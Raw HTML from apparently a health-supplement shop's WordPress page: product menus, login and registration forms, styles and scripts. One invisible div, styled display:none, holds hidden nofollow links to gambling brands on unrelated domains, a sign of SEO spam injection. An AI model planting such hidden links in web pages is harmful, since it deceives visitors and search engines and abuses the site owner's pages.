<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145"><a href="https://www.possible.in/possible-success-stories/">Success Stories</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925"><a href="https://possible.in/shop/">Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825"><a href="#">About</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303"><a href="https://www.possible.in/blogs/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644"><a>🇺🇸  English</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none; visibility:hidden; opacity:0; pointer-events:none;"><a href="https://biocarioca.com.br/" rel="nofollow">cratosroyalbet</a> <a href="https://www.forcesportstherapy.com/" rel="nofollow">vaycasino</a> </div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div id="otp-popup" style="display: none;" class="cev-authorization-grid__visual">
	<div class="otp_popup_inn">
		<div class="otp_content">
			<div class="cev-authorization-grid__holder">
				<div class="cev-authorization-grid__inner">
					<div class="cev-authorization" style="background: #f5f5f5;">
						<form class="cev_pin_verification_form" method="post">
							<section class="cev-authorization__holder">
								<div class="back_btn">
									<svg fill="#000000" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="-6.07 -6.07 72.87 72.87">
										<polygon points="0,30.365 29.737,60.105 29.737,42.733 60.731,42.729 60.731,18.001 29.737,17.999 29.737,0.625 "></polygon>
									</svg>
								</div>

								<div class="popup_image" style="width: 150px;">
																			<img src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/assets/css/images/email-verification-icon.svg" alt="Verification icon">
																	</div>

								<div class="cev-authorization__heading">
									<span class="cev-authorization__title" style="font-size: 22px;">
										Verify its you.									</span>
									<span class="cev-authorization__description">
										We sent a verification code. To verify your email address, please check your inbox and enter the code below.									</span>
								</div>

								<div class="cev-pin-verification">
									<div class="otp-container">
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_1" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_2" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_3" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_4" />
																			</div>

									<input type="hidden" name="cev_enable_email_verification_popup" id="cev_enable_email_verification_popup" value="1">
									<input type="hidden" name="password_setup_link_enabled" id="password_setup_link_enabled" value="no">

									<div class="error_mesg"></div>

									<button id="verify-otp-button" style="display: none;" type="button">Verify</button>

									<p class="resend_sucsess" style="color: green; display:none">Otp Sent Successfully</p>
								</div>
							</section>

							<footer class="cev-authorization__footer" style="text-align: center;">
								Didn't receive an email? 			<a href="https://www.possible.in/do-weight-loss-pills-really-work.html?cev_redirect_limit_resend=MA=" class="cev-link-try-again ">Try Again</a>
										</footer>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<style>
	.cev-authorization-grid__visual {
		background-color: rgba(255,255,255,0.7 ) !important;
	}
	html {
		background: none;
	}
	footer#footer {
		display: none;
	}
	.customize-partial-edit-shortcut-button {
		display: none;
	}
</style>

<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="bd8554724c" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/weight-loss-tablets/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.possible.in/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_username">Username&nbsp;<span class="required">*</span></label>
							<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />						</p>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://www.possible.in/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="142235a61c" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/weight-loss-tablets/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-54837269-6" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.js?ver=2.3.4" id="possible-owl-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/custom.js?ver=1.2" id="possible-custom-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/slick.js?ver=1.8" id="slick-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="cev-signup-script-js-extra">
/* <![CDATA[ */
